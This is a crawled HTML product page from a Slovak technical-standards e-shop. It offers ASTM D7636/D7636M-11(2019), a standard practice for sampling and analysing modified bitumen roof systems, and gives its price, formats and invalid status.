

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eshop.normservis.sk/norma/astm-d7636-d7636m-11_2019-1.7.2019.html
body_size: 11978
content:
<!DOCTYPE html>
<html lang="sk">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">  
    <meta name="description" content="NEPLATNÁ ASTM D7636/D7636M-11(2019) 1.7.2019 - Standard Practice for Sampling and Analysis of Modified Bitumen Roof Systems">
    <meta name="author" content="NORMSERVIS s.r.o." />
    <meta name="keywords" content="Norma ASTM D7636/D7636M-11(2019),1.7.2019,ASTM,D7636/D7636M-11(2019),ASTM D7636/D7636M-11(2019),Standard Practice for Sampling and Analysis of Modified Bitumen Roof Systems, ,Norma" />
              <meta name="robots" content="index, follow, all" />
          <meta name="googlebot" content="snippet, archive" />
              
      
    <link rel="shortcut icon" href="https://eshop.normservis.sk/favicon-n.ico?v=1" type="image/x-icon">
    <link rel="icon" href="https://eshop.normservis.sk/favicon-n.ico?v=1" type="image/x-icon">
          
        <link rel="alternate" href="https://eshop.normservis.cz/norma/astm-d7636-d7636m-11_2019-1.7.2019.html" hreflang="cs" />
    <link rel="alternate" href="https://eshop.normservis.sk/norma/astm-d7636-d7636m-11_2019-1.7.2019.html" hreflang="sk" />
    <link rel="alternate" href="https://www.technormen.de/norm/astm-d7636-d7636m-11_2019-1.7.2019.html" hreflang="de" />
    <link rel="alternate" href="https://www.mystandards.biz/standard/astm-d7636-d7636m-11_2019-1.7.2019.html" hreflang="en" />

    <link rel="canonical" href="https://eshop.normservis.sk/norma/astm-d7636-d7636m-11_2019-1.7.2019.html">
    <title>ASTM D7636/D7636M-11(2019) 1.7.2019 | Technická norma | NORMSERVIS s.r.o.</title>

    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.css?v=37" rel="stylesheet">
    <link href="/css/lightbox.css?v=14" rel="stylesheet">
    
        
    
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="/js/ie9.js"></script>
    <![endif]--> 
    
    <!-- CSS sablona pro TISK (nyni zakomponovana do custom CSS-->
    <!--<link href="/css/print.css" rel="stylesheet" media="print">-->
    
    <!-- CSS FONT-size -->
           
    <!-- Global site tag (gtag.js) - Google Analytics -->  
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4095627-7"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}   
      gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied'
      });
      gtag('js', new Date());
      gtag('config', 'UA-54292005-1'); 
      gtag('config', 'AW-1040287650');
    </script>            
      </head>
    <body class="vodoznak-astm">
  
        <div class="container">
        <noscript>
          <div class="row clearfix">  
            <div class="col-lg-12 padding20">
              <span class="no_java">Pozor!</span>
              <p>Vo Vašom prehliadači nie je aktuálne povolené spúšťanie Javascriptu. Je možné, že niektoré funkcie nebudú fungovať správne. 
Pre plnú funkčnosť internetového obchodu odporúčame povoliť Javascript. Tu sú <a href="http://www.enable-javascript.com/cz/" target="_blank">inštrukcie ako povoliť JavaScript vo Vašom webovom prehliadači</a>.
 </p>
            </div>
          </div>
        </noscript>
        <header>
        <div id="header" role="banner">
           <div class="row clearfix vrsek">
             <div class="lista_sasi">
              <div class="col-lg-4 col-md-3 logo clearfix">
                  <div class="vlajky_vrch logo_white">
                                        <a tabindex="-1" href="https://eshop.normservis.cz"><div class="sprite3 sprite3-menu_cz-png sprite3_vlajky_vrch"></div></a>
                                                                                <a tabindex="-1" href="https://www.technormen.de"><div class="sprite3 sprite3-menu_de-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.mystandards.biz"><div class="sprite3 sprite3-menu_usa-png sprite3_vlajky_vrch"></div></a>
                        
                  </div>
                  <a href="https://eshop.normservis.sk">  
                    
                    <img src="/images/logo_30_sk.png" alt="NORMSERVIS s.r.o." width="348" height="54" title="Oslavujeme 30 rokov na trhu. Ďakujeme, že ste s nami." class="img-responsive clearfix logo_blue logo_hover logo30">
                    <!--<img src="/images/logo3_sk.png" alt="NORMSERVIS s.r.o." width="263" height="51" class="img-responsive clearfix logo_blue logo_hover">-->
                      
                      
                    <img src="/images/logo-30-white-sk.png" alt="NORMSERVIS s.r.o." width="426" height="57"  title="Oslavujeme 30 rokov na trhu. Ďakujeme, že ste s nami." class="img-responsive clearfix logo_white print-invisible">
                    <!--<img src="/images/logo-white_sk.png" alt="NORMSERVIS s.r.o." width="332" height="64" class="img-responsive clearfix logo_white print-invisible">-->
                  </a>
              </div>
              
              <div class="touch print-invisible">
                <div class="col-lg-5 col-md-5 hledani">
                  <form class="navbar-form navbar-right" role="search" id="search_run">
                    <div class="input-group search_menu">
                      <div class="input-group-btn dropdown">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Kliknutím vyberte dalšie spôsoby hľadania" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Rozšírené hľadanie</a></li>
                          <li><a href="/stranka/dle-oboru.html" rel="nofollow">Hľadanie podľa odborov</a></li>
                        </ul>
                      </div>
                                            <input type="text" class="form-control input height-34" onkeydown="check_search();" autocomplete="off" value="" id="search_query" placeholder="Vyhľadať normy (napr. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Kliknutím vyberiete krajinu" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Všetko</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> České</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovenské</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Americké</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Nemecké</a></li>  
                          <li><a onClick="zeme_search(15);" rel="nofollow"><div class="sprite3 sprite3-aut-gif"></div> Rakúske</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britské</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Španielske</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Ruské</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Čínske</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> Medzinárodné</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Európske</a></li>
                          <li><a onClick="zeme_search(14);" rel="nofollow"><div class="sprite3 sprite3-jpn-gif"></div> Japonské</a></li>
                        </ul>
                        <button class="btn btn-warning height-34" type="submit"><span class="glyphicon glyphicon-search"></span> Hľadať</button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="col-lg-3 col-md-4 buttons">
                  <div class="cart_and_user">
                    <div class="btn-group inner_ucet">
                      
                    </div>
                    <div class="btn-group inner_kosik">
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row clearfix menicko print-invisible">
              <div class="only_touch">
                 <ul class="menu">
                    <li class="item"><div class="sb-toggle-left"><div class="menu-sm menu-sm-menu-png"></div> <span class="menu-text">Menu</span></div></li>
                    <li class="item orange_bold" onClick="open_hledani();"><div class="menu-sm menu-sm-search-png"></div> <span class="menu-text">Hľadať</span></li>
                    <li class="item" onClick="showModal('help');"><div class="menu-sm menu-sm-info-png"></div> <span class="menu-text">Info</span></li>
                    <li class="item-r"><a href="/user/" rel="nofollow"><div class="menu-sm menu-sm-user-png"></div> <span class="menu-text">Môj účet</span></a></li>
                    <li class="item-r"><a href="/cart/" rel="nofollow"><div class="menu-sm menu-sm-cart-png"></div> <span class="menu-text">Košík</span></a></li>
                 </ul>
                 <input type="text" value="0" class="pozice_hledani invisible_span" />
                 <!-- Left Slidebar -->
              </div> 
              <div class="touch clearfix">
                 <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li><a href="https://eshop.normservis.sk" class="special-nav"><span class="glyphicon glyphicon-home"></span></a></li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Normy <span class="caret"></span></a>
                            <ul class="dropdown-menu technicke-normy">
                              <li class="dropdown-header">Obľúbení vydavatelia:</li>
                              <li><a href="/publisher/slovenske-technicke-normy-stn/">STN</a></li>
<li><a href="/publisher/ceske-technicke-narodni-normy-csn/">ČSN</a></li>
<li><a href="/publisher/nemecke-technicke-normy-din/">DIN</a></li>
<li><a href="/publisher/americke-technicke-normy-astm/">ASTM</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-iso/">ISO</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-ieee/">IEEE</a></li>
<li><a href="/publisher/ruske-technicke-normy-gost/">GOST</a></li>
<li><a href="/publisher/britske-technicke-normy-bs/">BS</a></li>
<li><a href="/publisher/americke-technicke-normy-asme/">ASME</a></li>
<li><a href="/publisher/americke-technicke-normy-sae/">SAE</a></li>
<li><a href="/publisher/"><strong>Zobraziť všetky</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Nové normy</a></li>
<li class="divider"></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-norem/" target="_blank">Zoznam noriem ČSN</a></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-trid-csn/" target="_blank">Zoznam tried noriem ČSN</a></li>
<li><a href="/stranka/vestnik.html">Věstník</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žiadosť o cenovú ponuku</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Publikácie <span class="caret"></span></a>
                            <ul class="dropdown-menu publikace">
                              <li class="dropdown-header">Podľa krajín:</li>
                              <li><a href="/publisher/publikace-slovenske/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenské</a></li>
<li><a href="/stranka/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> České</a></li>
<li><a href="/stranka/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Americké</a></li>
<li><a href="/publisher/publikace-nemecke-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Nemecké</a></li>
<li><a href="/publisher/publikace-anglicke/"><div class="sprite3 sprite3-menu_com-png"></div> Britské</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Software <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="http://www.normservis.cz/software/evinor/" target="_blank"><strong>EviNor</strong> - Evidencia technických noriem</a></li>
<li><a href="http://www.normservis.cz/software/evizak/" target="_blank"><strong>EviZak</strong> - Evidencia zákonov</a></li>
<li><a href="http://www.normservis.cz/software/kovy/" target="_blank"><strong>Kovy</strong> - Informácie o materiáloch</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Služby <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/aktualizace-norem.html">Aktualizácia norem</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualizácia zákonov</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Pre zákazníkov <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/help.html">Nápoveda</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodné podmienky</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Platba kartou</a></li>
<li><a href="/card-online.html">Platba objednávky – online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žiadosť o cenovú ponuku</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Odber nových noriem</a></li>
<li class="divider"></li>
<li><a href="/navrhy.html">Návrhy na zlepšenie</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">O nás <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/stranka/about.html">O firme</a></li>
<li><a href="/stranka/contact.html">Kontakt</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-tooltip="tooltip" data-placement="top" data-original-title="Kliknutím zmeníte jazykovú verziu" data-toggle="dropdown" rel="nofollow">
                              <div class="sprite3 sprite3-menu_sk_modra-png"></div> <span class="caret"></span>                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/astm-d7636-d7636m-11_2019-1.7.2019.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                                                            <li><a tabindex="-1" href="https://www.technormen.de/norm/astm-d7636-d7636m-11_2019-1.7.2019.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              <li><a tabindex="-1" href="https://www.mystandards.biz/standard/astm-d7636-d7636m-11_2019-1.7.2019.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>                            </ul>
                          </li>
                          <li>                                                                                    
                            <a title="Kliknutím zmeníte menu" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            €                            <span class="caret"></span>
                          </a>
                          </li>
                          
                        </ul>
                        <ul class="nav navbar-nav navbar-right">
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow"><span class="glyphicon glyphicon-text-width"></span> <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/?font-size=13" rel="nofollow">Normálne písmo</a></li>
                              <li><a href="/?font-size=15" rel="nofollow">Veľké písmo </a></li>
                              <li><a href="/?font-size=18" rel="nofollow">Najväčšie písmo</a></li>
                            </ul>
                          </li>
                          <li><a href="/help.html" rel="nofollow">Nápoveda</a></li>
                        </ul>
                      </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                  </nav>
              </div>
              <div class="sb-slidebar sb-left">	
			         <!-- Lists in Slidebars -->
			         <ul class="sb-menu">
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Normy <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Obľúbení vydavatelia:</li>
						          <li><a href="/publisher/slovenske-technicke-normy-stn/">STN</a></li>
<li><a href="/publisher/ceske-technicke-narodni-normy-csn/">ČSN</a></li>
<li><a href="/publisher/nemecke-technicke-normy-din/">DIN</a></li>
<li><a href="/publisher/americke-technicke-normy-astm/">ASTM</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-iso/">ISO</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-ieee/">IEEE</a></li>
<li><a href="/publisher/ruske-technicke-normy-gost/">GOST</a></li>
<li><a href="/publisher/britske-technicke-normy-bs/">BS</a></li>
<li><a href="/publisher/americke-technicke-normy-asme/">ASME</a></li>
<li><a href="/publisher/americke-technicke-normy-sae/">SAE</a></li>
<li><a href="/publisher/"><strong>Zobraziť všetky</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Nové normy</a></li>
<li class="divider"></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-norem/" target="_blank">Zoznam noriem ČSN</a></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-trid-csn/" target="_blank">Zoznam tried noriem ČSN</a></li>
<li><a href="/stranka/vestnik.html">Věstník</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žiadosť o cenovú ponuku</a></li>                      <li><a href="/publisher/"><strong>Zobraziť všetky</strong></a></li>						
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Publikácie <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Podľa krajín: </li>
						          <li><a href="/publisher/publikace-slovenske/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenské</a></li>
<li><a href="/stranka/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> České</a></li>
<li><a href="/stranka/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Americké</a></li>
<li><a href="/publisher/publikace-nemecke-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Nemecké</a></li>
<li><a href="/publisher/publikace-anglicke/"><div class="sprite3 sprite3-menu_com-png"></div> Britské</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Software <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="http://www.normservis.cz/software/evinor/" target="_blank"><strong>EviNor</strong> - Evidencia technických noriem</a></li>
<li><a href="http://www.normservis.cz/software/evizak/" target="_blank"><strong>EviZak</strong> - Evidencia zákonov</a></li>
<li><a href="http://www.normservis.cz/software/kovy/" target="_blank"><strong>Kovy</strong> - Informácie o materiáloch</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Služby <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/aktualizace-norem.html">Aktualizácia norem</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualizácia zákonov</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Pre zákazníkov <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/help.html">Nápoveda</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodné podmienky</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Platba kartou</a></li>
<li><a href="/card-online.html">Platba objednávky – online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žiadosť o cenovú ponuku</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Odber nových noriem</a></li>
<li class="divider"></li>
<li><a href="/navrhy.html">Návrhy na zlepšenie</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">O nás <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/stranka/about.html">O firme</a></li>
<li><a href="/stranka/contact.html">Kontakt</a></li>					
					          </ul>
                  </li>
                  
                  <!-- JAZYKY -->
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						                  <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/astm-d7636-d7636m-11_2019-1.7.2019.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                                                            <li><a tabindex="-1" href="https://www.technormen.de/norm/astm-d7636-d7636m-11_2019-1.7.2019.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              <li><a tabindex="-1" href="https://www.mystandards.biz/standard/astm-d7636-d7636m-11_2019-1.7.2019.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>					
					          </ul>
                  </li>
                  <li>                                                                                    
                            <a title="Kliknutím zmeníte menu" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            €                            <span class="caret"></span>
                          </a>
                          </li>
			        </ul>			
		          </div><!-- /.sb-slidebar .sb-left -->
              <form role="search" id="search_run2">
              <div class="search_menu2 full-width">
                <div class="padding-top10">
                  <div class="input-group">
                      <div class="input-group-btn">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Kliknutím vyberte dalšie spôsoby hľadania" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Rozšírené hľadanie</a></li>
                          <li><a href="/stranka/dle-oboru.html" rel="nofollow">Hľadanie podľa odborov</a></li>
                        </ul>
                      </div><!-- /btn-group -->
                      <input type="text" class="form-control input search_engine2" onKeyDown="check_search2();" value="" placeholder="Vyhľadať normy (napr. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Kliknutím vyberiete krajinu" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Všetko</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> České</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovenské</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Americké</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Nemecké</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britské</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Španielske</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Ruské</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Čínske</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> Medzinárodné</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Európske</a></li>
                        </ul>
                        <button class="btn btn-warning btn" type="submit" onclick="make_search2();"><span class="glyphicon glyphicon-search"></span> Hľadať</button>
                      </div>
                  </div>
                </div>              
              </div>
              </form>
            </div>
        </div>
        </header>
    <!-- KONEC - HEADER -->
     


  



  <div class="row clearfix print-invisible">
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 left-center">
          Zobrazovaná mena: <a title="Kliknutím zmeníte menu" class="zobrazovana_mena" rel="nofollow" onClick="showModal('mena');">
          €          </a>  
    </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 right-center">
         Zobrazenie ceny: <a class="dph_zobraz" rel="nofollow" title="Kliknutím zmeníte zobrazenie ceny" onClick="showModal('dph');">bez DPH</a>
    </div>
  </div>
  <div class="row clearfix remove-top">
     <div class="col-lg-12">
      <hr class="remove-top" />
     </div>
  </div>
  
  <div class="row clearfix">
    <div class="col-lg-12">
      
      <br />
     <ol class="breadcrumb">
      <li><a href="/"><span class="glyphicon glyphicon-home"></span></a></li>
      <li><a href="/publisher/">Vydavatelia</a></li><li><a href="/publisher/americke-technicke-normy-astm/">Technické normy ASTM</a></li><li class="active">Norma "ASTM D7636/D7636M-11(2019)"</li>
    </ol> 
        </div>
  </div>
<div itemscope itemtype="http://schema.org/Product" class="product-top">
  <div class="row clearfix">
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2"> 
                <div class="thumbnail"> 
        <img itemprop="image" src="/images/norm/default/norm_astm_sk.jpg" alt="NEPLATNÁ ASTM D7636/D7636M-11(2019) 1.7.2019 náhľad" class="img-responsive detail_img_new"  />
                </div>
                                    <p class="nahled_p print_hide"><a onClick="scrollToNahled();" title="Prejsť na náhľad normy" rel="nofollow"><span class="glyphicon glyphicon-hand-right"></span> Doplňujúce informácie</a></p>  
             
            
    </div>
    <div class="col-lg-5 col-md-5 col-sm-4 col-xs-12 col-ss-9 col-print-7">
        <h1 class="detail_h1"><span itemprop="name">ASTM D7636/D7636M-11(2019) </span></h1>
      <p class="text_for_translate dis_inline">
        <span itemprop="description">
        Standard Practice for Sampling and Analysis of Modified Bitumen Roof Systems        </span>
      </p>                 
      <br /> <br />
      <p><strong> NORMA </strong> vydaná dňa <strong>1.7.2019</strong></p>      <br />
            <!--<strong>Vybraný formát:</strong><br />-->
      
       
    </div>
    
    <div itemprop="brand" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="NORMSERVIS s.r.o." />
      <meta itemprop="email" content="info@normservis.sk" />
      <meta itemprop="telephone" content="(+420) 566 621 759" />   
    </div>
    
        
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 col-ss-12 col-print-3">
      <!-- META INFORMATION -->
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="cena_257630">  
        <meta itemprop="availability" content="InStock" />
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="seller" content="NORMSERVIS s.r.o." />
        <div class="clear clearfix price_bgn">
          <table style="width:100%" class="tbl_price_new">
            <tr><td class="lbl" style="width: 130px;">Jazyk</td><td><select class="language_control_detail selectpicker" onChange="selectLanguageDetail();"><option data-content="<div class='flags-lang flags-lang-usa-png'></div> Anglicky" value="3" selected>Anglicky</option></select></td></tr><tr><td class="lbl">Prevedenie</td><td><span class="lang_3">
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(257630,'257630-3-42');" name="selectVariant" value="257630-3-42" checked>
                      <div class="sprite-provedeni sprite-provedeni-pdf-png" style="opacity: 0.7;"></div> Online zabezpečené PDF - 66.30 € <i class="glyphicon glyphicon-info-sign" onClick="showModal('onlineASTM');return false;"></i>
                    </label>
                  </div>
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(257630,'257630-3-11');" name="selectVariant" value="257630-3-11">
                      <div class="sprite-provedeni sprite-provedeni-tisk-png" style="opacity: 0.7;"></div> Tlačené - 66.30 € 
                    </label>
                  </div></span></td></tr>            <tr><td class="lbl">Dostupnosť</td><td class="ffSklad" style="font-weight:bold;padding-top: 7px;"><span class="skladem_257630"><span class="skladem_ano"><strong>SKLADOM</strong></span></span></td></tr> 
            <tr class="invisible_span"><td class="lbl">Cena</td><td class="sm_price"><span itemprop="price">66.30</span> <a onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a> bez DPH</td></tr>
            <tr>
              <td class="price_big">
              66.30 <a onClick="showModal('mena');" title="Kliknutím zmeníte menu" rel="nofollow">€</a>              </td>
              <td style="font-weight:bold;padding-top: 7px;">
                <input type="number" min="1" max="100" class="addToCartNewPcs" value="1"><button type="button" class="btn btn-warning print-invisible addToCartButton newBtnAddToCart" onclick="kosikAdd(257630,false,false,false,false,true);">Do košíka</button>              </td>
                          </tr> 
          </table>
        </div>
      </div>      
    </div>
  </div> 
  
  
  <div class="row clearfix">
    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-7 col-print-10">
      <h2 class="detail_h2">Informácie o norme:</h2>            
      <p>    
        <strong>Označenie normy: </strong>ASTM D7636/D7636M-11(2019)<br />
                
                
                
                <strong>Poznámka: </strong>  <span class="red_bold"> NEPLATNÁ</span><br />
               
                <strong>Dátum vydania normy: </strong> 1.7.2019<br />
                  <strong>Kód tovaru: </strong> NS-953892<br />
          <strong>Počet strán:</strong> 2<br /><strong>Približná hmotnosť:</strong> 6 g (0.01 libier)<br />        <strong>Krajina: </strong> <span class="sprite3 sprite3-usa-gif vlajka_norma"></span>        Americká technická norma<br />
        <strong>Kategória:</strong> <a href="/publisher/americke-technicke-normy-astm/">Technické normy ASTM</a><br />        
                
              </p>
    </div>    
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 col-ss-5 print-invisible btn_center padding-ovladani">
      <div class="print-invisible font_13">  
          <div class="oineBit">
          <a href="/run/print.html?cu=astm/d7636-d7636m-11_2019/1.7.2019" target="_blank" rel="nofollow" title="Tlačiť stránku ASTM D7636/D7636M-11(2019) 1.7.2019" onClick="/*window.print()*/">
            <div class="sprite-nor sprite-nor-tisk_stranky-gif"></div>
            <span class="btn_center">Tlač</span>
          </a> 
          </div>
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Odoslať známemu ASTM D7636/D7636M-11(2019) 1.7.2019" onClick="poslat_znamemu(257630);">
            <div class="sprite-nor sprite-nor-poslat_znamemu-jpg"></div>  
            <span class="btn_center">Odoslať známemu</span>
          </a> 
          </div>  
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Otázka na produkt ASTM D7636/D7636M-11(2019) 1.7.2019" onClick="dotaz(257630);">
            <div class="sprite-nor sprite-nor-dotaz-jpg"></div> 
            <span class="btn_center">Otázka</span>
          </a>  
          </div>
